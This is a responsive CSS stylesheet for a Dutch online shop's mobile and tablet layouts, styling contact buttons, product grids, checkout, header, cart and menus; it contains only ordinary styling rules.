a.mobile-whatsapp {
    background: #25d366;
    width: 44%;
    border-radius: 5px;
    padding: 2%;
    text-align: center;
    border-bottom: 3px solid #0f9641;
    float: left;
/*    margin-right: 2% !important;*/
    color: white !important;
    cursor: pointer;
}

a.mobile-messenger {
    background: #0084FF;
    width: 28%;
    border-radius: 5px;
    padding: 2%;
    text-align: center;
    border-bottom: 3px solid #0965bb;
    float: left;
    color: white !important;
    cursor: pointer;
}

a.mobile-whatsapp i, a.mobile-email i {
	margin-right: 15px !important;
}

a.mobile-whatsapp:hover, a.mobile-email:hover, a.mobile-whatsapp:active, a.mobile-email:active, a.mobile-whatsapp:focus, a.mobile-email:focus {
	color: white !important;
}

.contact-mobile ol {
  color: white;
  margin: 10px 0 0 0 !important;
  font-weight: bold;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  padding-bottom: 2px;
}

.contact-mobile ol a, .contact-mobile ol a:hover, .contact-mobile ol a:active, .contact-mobile ol a:focus {
  color: white !important;
}



.contact-mobile ol i {
  margin-right: 5px;
}



.contact-mobile li a, .contact-mobile li a:hover, .contact-mobile li a:active {
	color: white !important;
}

#payment_address_agree_input { margin-bottom: 20px; }
#nlpost { margin-top: -10px; }

.blog-categorie { box-sizing: border-box; width: 100% !important; border-color: white !important; max-width: 100% !important;border: 1px solid #afafaf; min-height: 50px !important;padding: 3px 10px 7px 10px; margin-left: 0 !important;margin-right: 11px;margin-bottom: 12px;border-radius: 6px;text-align: left !important;}
.blog-categorie a { display: block; }
.blog-categorie img { border: 1px solid #efefef !important; height: 90px; }

@media (max-width: 360px) {

.verzendkosten-onder-prijs { display: none;}

.right .price { margin-top: 50px; }

.price-old { 
margin-top: -60px !important; margin-right: 2px !important;}
}
.product-grid .price-new { 
margin-right: 0px !important;}
}

@media (min-width: 980px) {
.desktop-off { display: none !important;}

}

@media (max-width: 979px) {

.recaptcha {
	float: none;
    margin-top: 10px;
    margin-bottom: 0px;
}

.contact-hidden {
	width: 100%;
}
.cart-left, .cart-right {
	width: 100%;
	float: none;
	margin-left: 0;
}

/*
.owl-slider .item {
	padding: 20px;
}

.owl-slider .item h1 {
	margin-top: 20px;
	max-width: 55%;
	line-height: 1.3;
}

.owl-slider .item h1 a {
	font-size: 30px;
}

.owl-slider .item a.button {
	bottom: 40px;
}
*/





.flex {
	display: flow-root !important;
}

.keurmerk-header-mobile {
	left: 232px !important;
}

.keurmerk-footer {
	height: 70px !important;
}

.contact-form label {width: 100%; text-align: left;}
.contact-form input[type=text],
.contact-form input[type=tel],
.contact-form input[type=password],
.contact-form input[type=email],
.contact-form select,
.contact-form textarea {
	width: 100%;
	box-sizing: border-box;
	padding: 16px 6px;
}

.buytogether-korting { display:none;}
.buytogether-oldprice { right: 0 !important; top: 30px !important;}
.buytogether-price { right: 8px!important; top: 34px!important; margin: none !important; }
.buytogether-knop button { padding:4px 17px!important; }
.buytogether-knop { top: 83px!important; }
ul.buy-together { padding: 10px 10px 2px 10px !important;}

.blog-categorie { width: 94% !important; max-width: 94% !important;}
/*.qc-image { padding-left: 0 !important; }
.qc-total { padding-right: 0 !important; min-width: 70px; text-align: right !important; }
.roww {margin-left: 20px !important; }
.price_r { float: right; }
.ondertekst_afrekenen { font-size: 8px; display: block; margin-bottom:-10px; }
.ondertekst-betalen { font-size: 10px;line-height: 1.8em !important;margin-top: 5px;display: block;margin-bottom: -10px; }
.radio, .checkbox { padding-left: 0px !important; margin-top: 3px !important;}
#d_quickcheckout .btn-primary { background-color: #00B900; border-color: #008C00 #008C00 #008C00 #008C00; font-size: 17px; }
#d_quickcheckout .btn-primary:hover { background-color: #009600; }
.btn-group:before, .btn-group:after { content: none; }
#d_quickcheckout .modal { left: none !important; top: none !important; right: none !important; }
.qc-product-qantity { width: 40px !important; } 
#d_quickcheckout #cart_view .btn { padding: -2.5px 10px; }
.veilig, .veilig i { font-size: 10px; color: #008C00; margin-top: 20px;}
#d_quickcheckout .panel .panel-heading { background-color: #1C95D1; border-color: #1C95D1;}
#d_quickcheckout .panel {border-color: #1C95D1;}
.payment-image { width: 16px;margin: -2px 2px 2px 0;}*/


.qc-image img {
	width: 80px;
}
.qc-quantity {
	display: none;
}
/*
input[name=quantity] { 
display: none !important;}*/

button#button-cart {
	padding: 12px 12px !important;
/*	margin-left: -15px;*/
}



/*input[name=payment_method], input[name=shipping_method], input[type=checkbox] { margin-left: 0px !important;margin-top: 10px !important;}*/

}

@media (min-width: 980px)  and (max-width: 1209px) {

.cart-left {
	width: 65%;
}

#featured .box-content .product-grid .span:last-child {
	display:none;
}

.cart-right {
	width: 31%;
}


.owl-slider .item {
	aspect-ratio: 4 / 1.3;
	background-position: right center;
}

.owl-slider .item h1 {
	max-width: 40% !important;
    line-height: 1.3;
    margin-top: -8px;
}

.andere-contactopties .phone {
 display: none;
}

/*.img-hover-zoom:nth-child(10n+10){
  margin-right: 0 !important;
}*/

.img-hover-zoom {
	max-width: 158px !important;
	height: 180px !important;
}

.cat-title{
	max-width: 150px !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

}

@media (min-width: 1210px) {

.img-hover-zoom:nth-child(10n+10){
  margin-right: 0 !important;
}

.img-hover-zoom {
	max-width: 176px !important;
}

.cat-title{
	max-width: 168px !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

}





@media (max-width: 767px) {


.ups {
	padding: 15px 13px 0px 13px;
}

.owl-slider {
	margin-top: -10px;
}

.owl-slider .item {
/*	height: 150px;*/
	background-size: 50%;
	background-position: right 6px center;
}

.owl-slider .item h1 { 
	margin-top: -10px; }
.owl-slider .item h1 a {
	font-size: 16px;
}

.owl-slider .item p { 
	display: none; }

.owl-slider .item .button {
	font-size: 90% !important;
	padding: 4px 8px !important;
	bottom: 25px !important;
}

.owl-carousel .owl-stage-outer {
	text-align: center;
	color: white;
}


.fa-toggle-off, .fa-toggle-on {
	margin-right: 10px;
}

.hgi-user-status, .hgi-user-circle-02 {
	position: absolute !important;
	right: 30px;
    top: -5px;
}

#t-header #cart .heading span.qty {
	right: -12px;
    top: -8px;
}

#t-header #cart .heading {
	margin-right: 10px;
}

.owl-carousel {
    position: absolute;
    top:0;
    width: 100%;
    margin: 5px;
    display: flex;
    justify-content: center;
    font-size: 13px;
}

.labelprintershop-logo {
	height: 50px !important;
	margin-top:30px !important;
}

.payment-methods
{
	display: table;
	margin: 0 auto 10px auto;
}
/*.wrapper { 
margin: 20px 0px 15px !important;
box-sizing: border-box; }*/

.category-list {
	border-bottom: 25px solid white;
}

.cat-title{
	max-width: 112px !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.img-hover-zoom{
  width: 120px !important;
  height: 150px !important;
}*/


.img-hover-zoom img {
	width: 100% !important;
	margin-top: -30px;
}


.img-hover-zoom {
	max-width: 47% !important;
	margin: 0.5% !important;
	height: 155px !important;
	position: relative;
}

.img-hover-zoom:nth-child(4n+4){
  margin-right: 0 !important;
}

.img-hover-zoom:nth-child(even){
  margin-left: 0 !important;
}

.cat-title{
	max-width: 100% !important;
	box-sizing: border-box;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.header-background {
	height: 6px;
	background-color: #3d4451;
	border: 0;
}

.rating-top {
	position: absolute;
    left: 5px;
    top: 40px;
    font-size: 83%;
}
.account-dashboard li {
	width: 100%;
}


.left {
	margin-bottom: 5px !important;
}
.image-additional {
	margin-bottom: 10px !important;
}
#content-home .span {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.span9 .row-fluid, .span10 .row-fluid, .span11 .row-fluid, .span12 .row-fluid {
	padding-left: 0px !important;
	padding-right: 0px !important;	
}

.voordelen { display: none; }

.voordelen-mobile { 
    display: block !important;
    position: fixed;
    top: 0;
    left: 0;
    background: #33cc66;
    border-bottom: 1px solid #008C00;
    width: 100%;
    padding: 6px 25px;
    z-index: 99999999;
    box-sizing: border-box;
    color: white;
}

.voordelen-mobile span {
	color: white !important;
	font-weight: bold;
}

.voordelen-mobile i {
	display: none;
}

#t-header .links a + a {
	border-left: none !important;
	margin-left: 0 !important;
	padding-left: 8px !important;
}

.buy-together li { 
	margin-bottom: 8px;
}

.buy-together li:last-child p { 
	text-align: right !important;
	font-size: 12px;
    line-height: 17px;
}



#t-header #search input {
	padding: 10px;
	border-radius: 100px;
	margin-right: 0 !important;
	width: 100% !important;
	box-sizing:border-box;
	height: 34px;
}

.keurmerk-header-mobile {
/*	float: right !important;
    height: 60px !important;
    margin-top: 35px !important;
    display: block !important;*/
    position: absolute;
    left: 200px !important;
    top: -5px;
    width: 70px;
}

.phonesupply-logo {
	height: 70px !important; 
	margin-top: 10px !important;
	margin-bottom: -5px !important;
}

#t-header .links a i {
	/*display:none;*/
}

#logo img { float: left; padding-top: 30px; }

.blog-categorie { width: 94% !important; max-width: 94% !important;}

.qc-col-1.col-md-5 {
	padding-left: 0 !important;
	margin-left: -5px !important;
}

.col-md-7 {
	padding-left: 0 !important;
	margin-left: -5px !important;
}

.qc-col-2.col-md-7 {
	padding-left: 15px !important;
	margin-left: 0px !important;
}

.attribute td {
	background: none !important;
	padding-left: 5px!important;

}

span.sinterklaas {
	    background-size: 16px;
    background-position: 3px 2px;
    padding-left: 21px !important;
/*	background-size: 13px;  
	padding-left: 24px !important;*/
}

.left span.sinterklaas {
	background-size: 17px; /*28px*/
	padding-left: 29px !important;
}

.shopmania {
	display:none;
}

#popupfoot a.close-box {
	margin-left: 0px;
	display: block;
	padding-top: 15px;
}

#boxes #dialog .agree {
	font-size: 13pt;
	margin-top: 0px;
}

.window {
	margin-left: -10px;
}

.attribute tr td:first-child {
	width: 35%;
}
	
.mobile-off {
	display: none !important;
}

.footer-links {
	max-width: 100%;
	box-sizing: border-box;
}

.dropdown-onze-shops {
	display:none;
}

/******************************************************/
/*  GENERAL STYLES
/******************************************************/

h1 {
    font-size: 18px;
	text-align: left;
	line-height: 130%;
}
h2 {
	text-align: left;
	font-size: 15px;
	/*line-height: 130%;*/
}
h2 a {
	font-size:15px;
}


/******************************************************/
/*  FORMS
/******************************************************/

/*input, textarea, select, .uneditable-input {
    width: 100%;
	margin-top: 5px !important;
	margin-bottom: 9px;
	margin-left: -1px !important;
}*/
input.large-field, select.large-field {
	width: 95%;
}
/*label, input {
    display: inline!important;
    margin: 7px 0!important;	
}*/


/******************************************************/
/*  ALERT BOXES
/******************************************************/

.success, .warning, .attention, .information {
	margin-left: 0!important;
}


/******************************************************/
/*  BUTTONS
/******************************************************/

input.button {
/*    height: 24px;*/
    margin: 0;
    padding: 0 6px 2px;
	font-size: 12px;
}
.rounded {
	height: auto !important;
}
.buttons .left, .buttons .right {
    float: none;
    text-align: center;
	margin-top: 8px;
	margin-bottom: 10px;
}


/******************************************************/
/*  TABS
/******************************************************/

.htabs {
	height: 20px;
	line-height: 10px;
	border-bottom: 1px solid #E9E9E9;
}
.htabs a {
	border-top: 1px solid #E9E9E9;
	border-left: 1px solid #E9E9E9;
	border-right: 1px solid #E9E9E9;
	padding: 3px 5px 6px;
	font-size: 11px;
	font-weight: normal;
	margin-right: 5px;
}
.htabs a.selected {
	padding-bottom: 6px;
	background: #E9E9E9;
	font-weight: normal;	
}
.tab-content {
	border-left: 1px solid #E9E9E9;
	border-right: 1px solid #E9E9E9;
	border-bottom: 1px solid #E9E9E9;
	padding: 15px;
	margin-bottom: 20px;
	z-index: 2;
	overflow: auto;
	background-color: #FFFFFF;
	width: auto;
	clear: left;
}


/******************************************************/
/*  LAYOUT
/******************************************************/

#banner-slider {
	margin-bottom: -40px;
}

#featured {
	margin-top: -28px;
}

.box-product > div, .product-grid > div {
	padding: 0 !important;
	/*margin: 0 10px 10px 0 !important;*/
}

.box-product > div:nth-child(2n+2), .product-grid > div:nth-child(2n+2) {
	margin-right: 0px !important;
}

.box-product .cart, .product-grid .cart {
	/*display: none;*/
}



/*.box-product .cart, .box-product .cart button, .product-grid .cart button {
  text-indent: -9999px;
  line-height: 0; 
  width: 40px;
}

.box-product .cart button::after, .product-grid .cart button::after {
    content: "\f07a";
    font-family: FontAwesome;
  text-indent: 0;
  display: block;
font-size: 15px;
margin-top: -5px;
height: 6px;
font-weight: normal;
}*/

.box-product .price, .product-grid .price {
	margin-top: 10px;
}

.geschiktvoor-div {
	width: 100% !important;
}

.geschiktvoor img {
	width: 46px !important;
}

.geschiktvoor {
	width: 54px !important;
	height: 68px !important;
	font-size: 9px !important;
}

.share {
	display: none;
}

.buy .price {
	text-align: left !important;
}

.buy img {
	width: 60px!important;
	right: 10px!important;
	top: 60px !important;
}

#nwa_product {
	background: none !important;
	/*margin: -45px 90px 0 5px !important;*/
}


/* #nwa_product_register {
	margin-left: 0!important;
	 text-indent: -9999px;
	 line-height: 0; 
	 padding-top: 4px !important;
	 padding-bottom: 16px;
}

#nwa_product_register::after {
  content: "Mail mij";
  text-indent: 0;
  display: block;
  line-height: 0px; 
} */

#t-header .links {
	border-left: 0px!important;
}


.pds img {
	width: 11px!important;
	margin-right: 1px !important;
}

.buy .pds img {
	width: 24px!important;
	margin-right: 10px !important;
}

/*.pds a:hover img {
	margin-right: 12px !important;
	margin-left: -5px !important;
}*/

/*.pds a.pds-current:hover img {
	margin-left: 0px !important;
}*/

.pds-category {
	top: 0 !important;
	left: auto !important;
	right: 0 !important;
}

.related-link { margin: 5px 10px 5px 0 !important; }

/*.pds a.pds-current img {
	margin-right: 12px;
	width: 18px !important;
}*/

/*.pds a:hover {
	margin-left: 5px;
	padding-right: 0px !important;
	margin-right: 0px !important;
}*/

/*.pds-category img {
	width: 12px !important;
	margin-right: auto !important;

}*/

.pds-category a:nth-child(7), .pds-category a:nth-child(8), .pds-category a:nth-child(9), .pds-category a:nth-child(10), .pds-category a:nth-child(11), .pds-category a:nth-child(12), .pds-category a:nth-child(13) {
	display: none;
}

.sale-icon {
	font-size: 11px !important;
	padding: 2px 6px 1px !important;
}

.left .sale-icon {
	font-size: 14px !important;
	padding: 3px 6px 3px 6px !important;
	/*padding: 12px 6px 11px 16px !important;*/
}

.product-filter {
	display: none;
}

.category-info {
	margin: 0 !important;
}

.name {
	overflow:hidden;
	margin-top: 0px !important;
	/*height: 39px !important;*/
	line-height: 130%;
}

.category-info .name {
	height: 18px !important;
}

.winkelwagen-button {
	width: 100%;
	box-sizing: border-box;
}

.winkelwagen-pluspunt {
	display: block;
	text-align: left;
	margin-bottom: 5px;
}

.name a {
		font-weight: normal !important;
}

.beschrijving ul li:before {
	margin-left: -1.1em!important;
} 

.geschiktvoor:nth-child(4n+4) { margin-right: 6px!important;}

#midsection {
    margin: 20px;
}
#content-home {
    margin-left: 0;
}
#lrc + #content-home {
    width: 100%;
}
#lrc + #content-home .span {
    /*width: auto;*/
}
#lrc + #content-home .product-grid > div.span-first-child, #lrc + #content-home .box-product .span3.span-first-child {
    clear: left !important;
}
#lrc + #content-home .box-product .span3 {
	clear: none !important;
    margin-left: 0 !important;
}
#lrc + #content-home .box-product .span3:nth-child(3n+1) {
    clear: none !important;
    margin-left: 0 !important;
}
#lrc + #content-home .es-carousel ul li {
    margin-right: 0!important;
}
#lrc + #content .product-grid > div.span-related:nth-child(1n+1) {
	clear: none !important;
    margin-left: 0 !important;
}
#lrc + #content .product-grid > div.span-related:nth-child(2n+1) {
    clear: left !important;
    margin-left: 0 !important;
}
.span9 .row-fluid, .span10 .row-fluid, .span11 .row-fluid, .span12 .row-fluid {
    padding-left: 10px;
    padding-right: 10px;
}


/******************************************************/
/*  END LAYOUT
/******************************************************/



/******************************************************/
/*  TOP AREA
/******************************************************/

#t-header {
	min-height: 280px;
	padding-bottom: 35px;
}	

/*  Logo  */

#t-header #logo {
	text-align: center;
	padding-top: 0px;
	margin-top: -20px;
    padding-bottom: 10px;	
    margin-left: 0;
	width: auto;
}

/*  Currency & Language dropdowns  */

#lc_dropdown {
    width: 276px;
	position: inherit;
	top: 70px;
	margin-left: auto;
	margin-right: auto;
}
.dropdown_l ul {
	width: 90px;
}
#language.dropdown_l {
    width: 110px;
	min-width: inherit;
    position: absolute;
    right: inherit;
	left: 0;
    text-align: center;
	float: left;
	padding-left: 10px;
}
#currency.dropdown_l {
    width: 110px;
	min-width: inherit;
    position: absolute;
    right: 0;
    text-align: center;
	float: right;
	padding-right: 10px;	
}
.dropdown_l .selected_l {
    float: left;
}
.dropdown_l, .dropdown_l li a {
	font-size: 10px;
}
#currency .arrow, #language .arrow {
    background: url("../image/arrow-down-gray.png") no-repeat scroll 0 50% transparent;
    float: right;
    padding: 7px 12px 7px 0;
}
#language img {
    cursor: pointer;
    display: inline-block;
    margin-right: 0;
    padding: 5px 4px 3px 0;
    vertical-align: top;
}

/*  Cart  */



#t-header #cart {
		/* margin-top: 10px; */
        /* margin-left: auto; */
        /* margin-right: auto; */
        /* width: 100%; */
        /* box-sizing: border-box; */
        top: -90px;
        /* right: auto; */
        /* left: auto; */
        min-width: inherit;
        position: relative;
}

.phonesupply-cart {
        top: -46px !important;
}

.appeloplader-cart, .telefoonhouderstore-cart, .ipadshop-cart, .kabelexpert-cart, .fm-transmitter-cart, .nanotape-cart {
        top: -40px !important;
}

.preppingnl-cart, .preppingeu-cart {
        top: -73px !important;
}

.phonesupply-webwinkelkeur {
	left: 140px !important;
	top: -20px;
}

.appeloplader-webwinkelkeur, .kabelexpert-webwinkelkeur, .ipadshop-webwinkelkeur {
    left: 170px !important;
    top: -15px !important;
}

.prepping-webwinkelkeur {
    left: 190px !important;
    top: -15px !important;
}


.telefoonhouderstore-webwinkelkeur {
	 	display: none;
}


#t-header #cart .heading {
		/*float: left; */
        /* text-align: center; */
        /* padding: 5px 15px; */
        position: relative;
        /* box-sizing: border-box; */
        width: 21px;
        height: 21px;
        margin-top: -5px;
}

#t-header #cart.active .heading {
	margin-top: -5px; }

#t-header #cart .heading .fa-2x {
	font-size: 1.4em;
}
#t-header #cart .heading a {
	font-weight: bold;
}
#t-header #cart .content {
	min-width: 100%;	
	max-width: 100%;
	box-sizing: border-box;
	margin-bottom: -80px;
	margin-top: -20px;
}

#t-header .button-search
{
	height: 14px;
}

/*  Search bar  */

#t-header #search {
/*	margin-top: 10px;*/
	position: absolute;
	text-align: center;
	margin-left: auto;
	margin-right: auto;	
	float: none;
	z-index: 1;
	top: auto !important;
	width: 100% !important;
}

#cart.active ~ #search { display:none; }

.smartsearch { display: none !important; }

#t-header .button-search {
    top: 7px;
}

/*  Header links  */

#t-header .links {
	text-align: right;
/*	text-align: center!important;*/
	margin-left: auto;
	margin-right: auto;
	padding: 5px 0;
	position: relative;
	width: auto;
	float: none;
	top: 6px;
}

#t-header .mobile-center {
	text-align: center;
/*	text-align: center!important;*/
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	position: absolute;
	width: auto;
	float: none;
	top: 4px;
}

#t-header .mobile-center a {
	color: white !important;
}

#t-header .mobile-center a:hover {
	color: #efefef !important;
}

#t-header .links a {
	font-size: 13px;
	margin-bottom: 10px;
	float: none;
	display: inline-block;
}
#t-header .links a + a {
    margin-left: 10px;
    padding-left: 10px;
}

/******************************************************/
/*  END TOP AREA
/******************************************************/

.voordelen {
	height: 48px !important;
	margin-top: -15px;
}
.voordeel {
	padding: 0 0 0 1% !important;
	margin-bottom: -9px !important;
	font-size: 95% !important;
}

.voordeel:first-child {
	width: 55% !important;
	margin-left: -15px;
}

.voordeel:last-child {
	width: 45% !important;
}

.voordeel-titel {
	top: 13px !important;
	left: 35px !important;
	font-size: 95%;
	font-weight: normal !important;
}

.voordeel-titel span {
	font-weight: bold !important;
}

.voordeel-subtitel {
	top: 40px !important;
	left: 35px !important;
	font-size: 90%;
	display:none;
}

.fa-stack-1x {
	font-size: 20px !important;
	top: 8px !important;
}

.webwinkelkeur {
	width: 22px !important;
	margin-top:3px !important;
	margin-left: 4px !important;
}

/******************************************************/
/*  MAIN MENU
/******************************************************/

.navbar-inner {
    background-image: none;
	filter: none;
    background-repeat: repeat-x;
    box-shadow: none;	
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
    border-style: solid;
    border-width: 1px;
    padding-left: 0;
    padding-right: 0;
    border-radius:5px;
}
.navbar .brand {
    display: block;
    float: left;
    font-size: 15px;
    font-weight: bold;
    text-shadow: none;	
    line-height: 1;
    margin-left: 0;
    padding: 11px 10px 12px;
}
.btn-navbar {
    background: none;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;	
    border-radius: 4px;	
    box-shadow: none;
    display: block;
    float: right;
    margin-left: auto;
    padding: 7px 15px;
	text-align: left
}
.navbar .nav-collapse {
    background-color: #FFFFFF;	
    border-radius: 0 0 5px 5px;
}
.navbar #homepage {
	padding: 5px 0 10px 20px;
}
.navbar #homepage:hover {
	background-color: #EFEFEF;
}
.navbar .btn, .navbar .btn-group {
    margin-top: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;	
    border-radius: 4px;		
	width: 100%;
}
.btn-navbar:hover,
.btn-navbar:active,
.btn-navbar.active,
.btn-navbar.disabled,
.btn-navbar[disabled] {
    background: none;
	box-shadow: none;
}
.navbar ul {
	list-style: none;
}
.dropdown-menu {
    margin: 0;
    box-shadow: none !important;
    border: none !important;
}
.navbar .nav > li > a, .navbar .dropdown-menu a {
	border-top: 1px solid #EFEFEF;		
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
    color: #999999;
    font-weight: normal;
    padding: 6px 0 6px 20px;
}
.navbar .nav > li > a:hover,
.navbar .dropdown-menu a:hover {
    background-color: #F8F8F8;
}
.navbar .nav > li > ul > li > a {
	border-top: 1px solid #F3F3F3;		
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;	
    border-radius: 0;	
    color: #000000;
    font-weight: bold;
    padding: 6px 0 6px 20px;
}
.navbar .dropdown-menu li + li a {
    margin-bottom: 0;
}

/******************************************************/
/*  END MAIN MENU
/******************************************************/



/******************************************************/
/*  MIDSECTION
/******************************************************/

/******************************************************/
/*  CONTENT COLUMN
/******************************************************/

.welcome {
    max-width: 100%;
    width: auto;
}
.welcome, .welcome-content {
    margin: 0 10px;
	text-align: left;
}

/*  Pagination  */

.pagination .results {
	float: left;
}

.pagination {
	margin: 0 !important;
}

/*  Category Page  */

.category-info {
	margin: 10px !important;
}

.category-list {
	margin: 0 !important;
	overflow: hidden !important;
}

.blauwe-hover {
	width: 38% !important;
	margin-right: 2% !important;
	min-width: 1px!important;
	min-height: 105px !important;
	max-height: none !important;
}

.alle-merken-link {
	margin-bottom: 20px;
	display: block;
}

.featured {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

.kies-aansluiting .image {
	text-align: left !important;
}

.kies-aansluiting .image img {
	width: 90% !important;
}

.kies-aansluiting {
	min-height: 110px !important;
	width: 95px !important;
}

#banner-slider {
	display:none;
}

.category-list ul {
	width: 50%;
}
.category-list > div.span-first-child, .category-list > div.span {
	margin-left: 0px!important;
	width: 90px;
	float: left !important;
}
.product-compare {
    border-left: none;
    padding-left: 0;
    float: left;
	width: 100%;
	margin-top: 8px;
}
.product-compare {
    padding-left: 0;
    float: left;
	width: 100%;
	margin-top: 8px;
}
.product-filter .limit {
    float: left;
    margin-left: 0px;
	margin-top: 8px;	
}
.product-filter .sort {
    float: left;
    margin-left: 0;
	margin-top: 8px;	
}
.product-grid, .box-product {
	margin-bottom: 20px;
}

.product-grid > div, .box-product .span3 {
    /*width: 48.5%!important;*/
	float: left;
	margin: 0;
/*	margin-right: 3% !important;
	margin-bottom: 3% !important;*/
    padding: 5px;	
    display: block;
    vertical-align: top;
}
.product-grid > div:nth-child(1n), .box-product .span3:nth-child(1n) {
	clear: left!important;
}
.product-grid > div:nth-child(2n), .box-product .span3:nth-child(2n) {
	clear: none!important;
}
.product-grid > div.span-first-child, .box-product .span3.span-first-child {
	clear: none;
}
.product-grid > div > div.pbox, .box-product .span3 > div.pbox {
	width: auto;
}
.product-grid .image, .box-product .image {
    display: block;
    margin-bottom: 0;
    position: relative;
    z-index: inherit;
    float: none;		
}
.product-grid .image img {
    width: 99%;
	max-width: 45%;
	max-height: 45% !important;
}
.product-grid .image img:hover, .box-product .image img:hover {
	opacity: 1;
}
.box-product .pbox {
	padding: 3px 3px 0 3px !important;
}
.box-product .cart {
    margin-bottom: 0;
    margin-top: 0;
position: absolute;
right: 10px;
bottom: 25px;
}
.product-grid .name a {
	font-size: 11px;
	font-weight: normal;
}
.product-grid .description {
    width: auto;
	height: 100%;
    padding: 15px 7px;
}
.product-grid .rating {
	display: none;
}
.product-grid .price, .box-product .price {
    font-size: 18px !important;
    font-weight: bold;
    text-decoration: none!important;
    text-align: left !important;
    margin-left: 10px !important;
}
.product-grid .price-old, .box-product .price-old {
	font-size: 13px !important;
	text-decoration: none!important;
		margin-top: 5px !important;
}

.product-grid .price-new, .box-product .price-new {
	font-size: 18px !important;
	/*margin-left: 15px;*/
	text-decoration: none!important;
}
.product-grid .wishlist {
	margin-right: 10px;
}
.product-grid .compare {
    margin-left: 0px;
	margin-right: 10px;	
}
.product-grid .wishlist a {
    font-size: 10px;
}
.product-grid .compare a {
    font-size: 10px;
}
.product-grid > div.span-related {
    width: 45%!important;
	float: left;
	margin: 0;
    padding: 5px;	
    display: block;
    vertical-align: top;
}
.product-list > div {
    width: 99%;
	height: 100%; 
	margin-bottom: 0;
	margin-right: 0;
    padding: 0;	
	display: block;
	border: none;
}
.product-list .left {
	display: block;
	width: 100%;
	clear: both;
	text-align: center;
}
.product-list .span2 {
	width: 100%;
	margin: 5px 0;
}
.product-list .left .span4 {
	width: auto;
	margin-left: auto;
	margin-right: auto;
	float: none;
}
.product-list .span4 {
	width: auto;
	margin-left: 0;
}
.product-list .image {
    display: block;
    margin-bottom: 0;
	margin-right: 0;
    position: relative;
    z-index: inherit;
    float: none;		
}
.product-list .image img {
    width: 99%!important;
	max-width: 145px;
}
.product-list .price {
    text-align: center;
	height: auto;
}
.product-list .cart {
    text-align: center;
	margin-bottom: 0;
}
.product-list .wishlist, .product-list .compare {
	margin-top: 5px;
}
.product-list .wishlist {
	margin-right: 15px;
}

/*  Product Page  */

#lrc + #content {
    width: auto;
}
#prev-next {
	float: none;
	margin: 10px auto;
}
.product-info > .left {
    float: none;
    overflow: hidden;
    text-align: center;
	margin-right: 0;
    margin-bottom: 20px;	
}
.product-info > .left + .right, #lrc + #content .product-info .right {
    margin-left: 0;
	width: 100%;	
}
.product-info .image {
	display: inline-block;
    float: none;
    margin-bottom: 10px;	
}
.product-info .image img {
    /*max-width: 228px;*/
    width: 99% !important;
}
.product-info .price {
    text-align: center;
}
.product-info .image-additional {
    width: auto;
    margin: 0;
	text-align: center;
}
.product-info .image-additional a {
    display: inline-block;
	margin: auto;
	float: none;
}
.product-info .image-additional img {
    height: auto;
    vertical-align: middle;
    margin-top: 5px;	
	margin-left: 5px;
	width: 53px !important;
	height: 53px !important;	
}

.product-info .image-additional a:nth-child(3n) {
margin: 0 !important;
}


#lrc + #content .product-info .options input[type="text"], #lrc + #content .product-info .options textarea, #lrc + #content .product-info .options select, #lrc + #content .product-info .options .uneditable-input {
    width: 130px!important;
}
.product-info .wishlist-compare {
	margin-top: 20px;
}
.product-info .wishlist-compare a {
    display: block;
	margin-top: 0;
	margin-bottom: 0;
}
.product-info .review {
	text-align: center;
}
.cloud-zoom-lens {
	border: none!important;	
}
.product-info .image #wrap #cloud-zoom-big {
	left: -20px!important;
	width: 268px!important;
}
#content .content .reviews-left {
    width: 148px;
}
#content .content .reviews-right {
	max-width: 100%;	
	padding: 10px 20px;
	font-size: 12px;
}
.attribute thead td, .attribute thead tr td:first-child {
    font-size: 12px;
}
.attribute tr td:first-child {
	font-weight: normal;
}

/*  Compare  */

.compare-info tr td:first-child {
	font-weight: normal;
}
.compare-info td {
	font-size: 11px;
}
.compare-info .name a {
    font-weight: normal;
}
#compare-content {
    width: 99%;	
    overflow: hidden;
	overflow-x: scroll;
}

/*  Wish List  */

.wishlist-info .image, .wishlist-info .model, .wishlist-info .price {
    display: none;
}

/*  Login  */

.login-content .left {
	width: 100%;
    clear: both;
    float: none;
    margin-bottom: 15px;
    margin-right: 0;
}
.login-content .right {
	width: 100%;
    clear: both;
    float: none;
    margin-bottom: 15px;
    margin-right: 0;	
}

/*  Orders  */

.order-i .image, .order-i .model, .order-i .price {
    display: none;
}

/*  Returns  */

.return-reason {
	width: 90%;
}
.return-opened {
	width: 90%;
	margin-top: 20px;
}

/*  Cart  */

.cart-info .model, .cart-info .price {
    display: none;
}

.cart-info .

/*  Checkout  */

.checkout-content .left {
    clear: both;
    float: none;
    margin-bottom: 15px;
    margin-right: 0;
	width: 100%;
}
.checkout-content .right {
    clear: both;
    float: none;
    margin-bottom: 15px;
    margin-right: 0;
	width: 100%;	
}
.checkout-product .model, .checkout-product .price {
    display: none;
}

/*  Contact Page  */

.contact-info {
	width: 99%;
}
.contact-form {
	float: left;
	width: 100%;
}

/******************************************************/
/*  END CONTENT COLUMN
/******************************************************/

/******************************************************/
/*  END MIDSECTION
/******************************************************/



/******************************************************/
/*  BOTTOM AREA
/******************************************************/

/*  Dropdowns  */

.dropdown.open .dropdown-menu {
    display: block;
	margin-left: -1px!important;
    position: relative;	
    background: #37A4D9 !important;
}
.dropdown.open .dropdown-menu:visited {
    background: #37A4D9 !important;
}
.dropdown.open .dropdown-toggle {
}
.dropdown-menu li > a:hover,
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #FFFFFF;
}

/*  Contact Us, Twitter, Custom Column  */

#footer_cnc .container {
	width: auto;
}
#footer_cnc .span4 {
    margin-left: 10px;
